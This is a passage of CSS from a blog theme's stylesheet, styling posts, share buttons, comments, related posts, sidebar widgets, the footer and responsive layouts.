word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
display:none;
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float:left;
width: 220px;
height: 165px;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 165px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
max-width: 100%;
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.slide-menu-toggle,.mobile-menu{
display:block;
}
#main-menu{
display:none;
}
#footer-wrapper .footer {
margin-bottom: 15px;
}
#nav1, #nav {
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.footer-widgets-wrap {
position: relative;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.top-menu {
display: inline-block;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
padding: 5px 0;
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
